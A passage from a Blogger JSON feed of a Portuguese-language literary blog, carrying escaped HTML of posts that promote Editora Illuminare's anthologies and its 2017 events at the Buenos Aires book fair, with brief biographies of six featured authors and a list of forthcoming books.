sociais.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EVENHA FAZER PARTE DESSA FAMÍLIA LITERÁRIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8dxDLZu-J5IkTARVm_LcpNszDO32yhF2lwHmM-5P9P0xDyYMmsZ0TzY_arCn6tOoJy2NNAtrNw0UvsuhmgBvuaEmk4igPQo1yMnfE8BGgMf92cmK6JthPvDiB2rZp-kv3EzbG7mAlT-a-\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8dxDLZu-J5IkTARVm_LcpNszDO32yhF2lwHmM-5P9P0xDyYMmsZ0TzY_arCn6tOoJy2NNAtrNw0UvsuhmgBvuaEmk4igPQo1yMnfE8BGgMf92cmK6JthPvDiB2rZp-kv3EzbG7mAlT-a-\/s200\/Illuminare.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEditora Illuminare\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDestacando novos talentos\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPresente na 43 Feria Internacional del Libro - Buenos Aires.\u003C\/div\u003E\n\u003Cdiv style=\"color: #365899; cursor: pointer; text-align: center; text-decoration-line: none;\"\u003E\n\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=http%3A%2F%2Fwww.editorailluminare.com.br%2F\u0026amp;h=ATOvYVkG5jMT8HekVUnzjFs2_vlw4a4dHnYoroGnrLjPhKJtt-lkEaqmcVREQaMpdkuojwnD493Npl1YDKR9JVMAXNcdYAm0yBrsSPKWWnMv4m7wZy_GTMaR7WIiN1sWH87RSmzhBucO7p7ivA\u0026amp;enc=AZMkE6AXAU0vQdCW_ZcCMc2qqLfjpS8PJM9R3VulR0mqPPqmwzS5mEKoFpbYf4aX2e5gKjdT_UXsCGyddrN_BkuprnUvZPbt1Ij63W7zYMMHWmSno6txbnHptZU-ypxw9LXZbdmAJxcYzW5z124K6sbN4dymv851cv1VAOV0k-2tPQ2AMd-GC-VR_zQjFB2SQok\u0026amp;s=1\" rel=\"nofollow noopener\" style=\"color: #365899; cursor: pointer; text-decoration-line: none;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=http%3A%2F%2Fwww.editorailluminare.com.br%2F\u0026amp;h=ATOvYVkG5jMT8HekVUnzjFs2_vlw4a4dHnYoroGnrLjPhKJtt-lkEaqmcVREQaMpdkuojwnD493Npl1YDKR9JVMAXNcdYAm0yBrsSPKWWnMv4m7wZy_GTMaR7WIiN1sWH87RSmzhBucO7p7ivA\u0026amp;enc=AZMkE6AXAU0vQdCW_ZcCMc2qqLfjpS8PJM9R3VulR0mqPPqmwzS5mEKoFpbYf4aX2e5gKjdT_UXsCGyddrN_BkuprnUvZPbt1Ij63W7zYMMHWmSno6txbnHptZU-ypxw9LXZbdmAJxcYzW5z124K6sbN4dymv851cv1VAOV0k-2tPQ2AMd-GC-VR_zQjFB2SQok\u0026amp;s=1\" rel=\"nofollow noopener\" style=\"color: #365899; cursor: pointer; text-decoration-line: none;\" target=\"_blank\"\u003Ewww.editorailluminare.com.br\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #365899; cursor: pointer; text-align: center; text-decoration-line: none;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/7726105150254834800\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/05\/selecao-de-antologias-pela-editora.html#comment-form","title":"15 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7726105150254834800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7726105150254834800"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/05\/selecao-de-antologias-pela-editora.html","title":"SELEÇÃO DE ANTOLOGIAS PELA EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFT6RG1Qbp2CXm72RPTsln3Nk_RlFVPkPWEQ-GLS5yUAlFbj_zu-p7-x7knTTqfdBp0-ThdoZFnDW6Ldi3C7AXgOWDMFLPn69qHUkp-hw_GrPvmGIbWoJB2ll9qNUvuz3jSTxf3Lyt4TMs\/s72-c\/illuminare+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-5515907447397434198"},"published":{"$t":"2017-04-24T17:47:00.000-07:00"},"updated":{"$t":"2017-04-24T17:47:22.021-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EVENTOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"EVENTOS LITERÁRIOS | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDosAgFUO2GTalgGQeRrKuLT3GF2dkNB6xoRSrcrNKceb8PK5QDjY3f4LFtu-jSxoUFgkZRrvIuZ6qav_bD0lPdqF82vVWETvWQLuyHxPa169h6MRszUsP3QLSIZrbFEYmG3nTykVqK4R7\/s1600\/illuminare1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDosAgFUO2GTalgGQeRrKuLT3GF2dkNB6xoRSrcrNKceb8PK5QDjY3f4LFtu-jSxoUFgkZRrvIuZ6qav_bD0lPdqF82vVWETvWQLuyHxPa169h6MRszUsP3QLSIZrbFEYmG3nTykVqK4R7\/s1600\/illuminare1.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOlá pessoal !!! Vim divulgar para vocês dois Eventos que a Editora Illuminare está organizando em Buenos Aires com o objetivo de destacar nossos autores nacionais. Os mesmos ocorrerão nos dias 6 e 5 de maio, vem saber mais detalhes...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EEVENTOS LITERÁRIOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Sa277nfc5kdpVWOSErNFrZLGM6EDR6oE_HGODohtbHIBiCZMZfjpkJNmbLzT-RMKT9hScc5GOIJJTYPOwWMQQ_UHKS2CUvizPYDKBa9G3OFrxJ3hZTcoP5rm1PDuDv3LZkeYKFJWpJXi\/s1600\/illuminare2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Sa277nfc5kdpVWOSErNFrZLGM6EDR6oE_HGODohtbHIBiCZMZfjpkJNmbLzT-RMKT9hScc5GOIJJTYPOwWMQQ_UHKS2CUvizPYDKBa9G3OFrxJ3hZTcoP5rm1PDuDv3LZkeYKFJWpJXi\/s1600\/illuminare2.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: justify;\"\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EE entre os dias 27 de Abril à 15 Maio, a Editora também está presente :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFmetUUf37_63w6p8dTXJ0CMGjpQD8LRHZ5ySmS6p7rqBSqhLXGyRmjGyN1vHaRCdiLGNaB1kfO9lr2G8Iv9vhbOkb1AdzWeKv54WcJICDaPdYpO5i0r4vZZmnWhGKpLif-1CH8Zx9YPOA\/s1600\/illuminare3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFmetUUf37_63w6p8dTXJ0CMGjpQD8LRHZ5ySmS6p7rqBSqhLXGyRmjGyN1vHaRCdiLGNaB1kfO9lr2G8Iv9vhbOkb1AdzWeKv54WcJICDaPdYpO5i0r4vZZmnWhGKpLif-1CH8Zx9YPOA\/s1600\/illuminare3.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EAS BIOGRAFIA DOS 6 AUTORES QUE ESTARÃO EM DESTAQUE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: justify;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ECarlos Aparecido da Silva Abreu\u003C\/b\u003E, natural de Taubaté. Pseudônimo Carlos Asa. Formado em magistério, organizou grupo de teatro estudantil exercendo as funções de ator, diretor, escritor e coordenador do grupo. Trabalhando com peças próprias, priorizando a participação das crianças e jovens da escola com o objetivo de promover a socialização e desenvolvimento emocional, com participação em duas edições do Festival de Teatro Estudantil promovido pelo SENAC Taubaté. Faz parte, atualmente, do quadro de servidores do Ministério Público do Estado de São Paulo. Autor de diversos contos em antologias. Autor do livro A Pequena Florista.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EFernando Nunes\u003C\/b\u003E, natural de Porto Alegre, advogado e Membro da ALB (MG) e da ALUBRA (SP). Diversos contos publicados em coletâneas e antologias. Autor do livro Microcontos Ecléticos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: justify;\"\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EAlexandre Braoios\u003C\/b\u003E, paulista, biomédico, docente da Universidade Federal de Goiás – Regional Jataí. Possui contos publicados em diversas antologias. Autor do romance Coisas de Menino.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ECecília Torres\u003C\/b\u003E, nascida em São Paulo. Professora, pós-graduada em Literatura e Língua Portuguesa pela Unip, trabalha como professora de português e inglês. Já publicou diversos contos em antologias e coletâneas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EValéria Gravino\u003C\/b\u003E, advogada, articulista, possui dois títulos de MBA. Autora do livro “A responsabilidade do sócio na execução fiscal”, que alcançou o 1º lugar dos mais vendidos da Amazon e de “Enquanto espero”, concorrente do Prêmio Kindle de Literatura 2016. Publicou diversos contos em antologias.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ETito Prates\u003C\/b\u003E, escritor e pesquisador literário. Publicou o livro Viagem à Terra da Rainha do Crime e diversos contos em antologias nacionais e internacionais. Ganhador de prêmios literários, lançou em 2016 a única biografia em língua portuguesa de Agatha Christie \"From my Heart\". Embaixador brasileiro de Agatha Christie (“cargo” concedido em Londres por Mathew Prichard, neto e administrador do legado da escritora).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"letter-spacing: 0.16px; text-align: center;\"\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ELIVROS QUE SERÃO LANÇADOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ELIVRO: GRITOS DE REVOLTA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECrônicas de Protesto Social\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ELIVRO: MULHERES FATAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EContos Policiais\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ELIVRO: ESCRITOS DE UM VERÃO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EContos, crônicas e poesias tematica livre\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ELIVRO: ESPINHOS E ROSAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHistoria de Vida - Edição Bilingue Portugues\/Espanhol\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: center;\"\u003E\n\u003Cdiv style=\"color: black; font-size: medium; letter-spacing: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOs autores não tiveram nenhum custo para poder participar do evento, sendo que a entrada, livros para doar, sortear e divulgar, camisetas, banners e brindes foi tudo patrocinado pela Editora.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXDYP3DNkaUfapzNNvq4Vo3JzH-OvBB2Yy4Aao8X-otgDnMBfLQ9w5PPfBHaasI_O_CFuvXoFbXD7QCew6VB4YmF68Tx4qsYuLd8Sa3rjEkqcRvPX8QmOF5fMhHqttjnabopnLBtQpUdho\/s1600\/Illuminare1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXDYP3DNkaUfapzNNvq4Vo3JzH-OvBB2Yy4Aao8X-otgDnMBfLQ9w5PPfBHaasI_O_CFuvXoFbXD7QCew6VB4YmF68Tx4qsYuLd8Sa3rjEkqcRvPX8QmOF5fMhHqttjnabopnLBtQpUdho\/s200\/Illuminare1.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPara maiores informações, visitem as páginas\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Esobre os \u003Cb\u003EEventos Illuminare\u003C\/b\u003E:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/events\/285205435234134\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E3º Feira do Livro Livre\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/events\/1877914292440472\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E43.ª Feria Internacional del Libro\/Buenos Aires\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-size: 16px; letter-spacing: 0.16px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 16px; letter-spacing: 0.16px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/5515907447397434198\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/04\/eventos-literarios-editora-illuminare.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5515907447397434198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5515907447397434198"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/04\/eventos-literarios-editora-illuminare.html","title":"EVENTOS LITERÁRIOS | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDosAgFUO2GTalgGQeRrKuLT3GF2dkNB6xoRSrcrNKceb8PK5QDjY3f4LFtu-jSxoUFgkZRrvIuZ6qav_bD0lPdqF82vVWETvWQLuyHxPa169h6MRszUsP3QLSIZrbFEYmG3nTykVqK4R7\/s72-c\/illuminare1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-1006148590124817971"},"published":{"$t":"2017-03-15T18:07:00.004-07:00"},"updated":{"$t":"2017-03-15T18:14:11.390-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"5ª TARDE LITERÁRIA - EDITORA 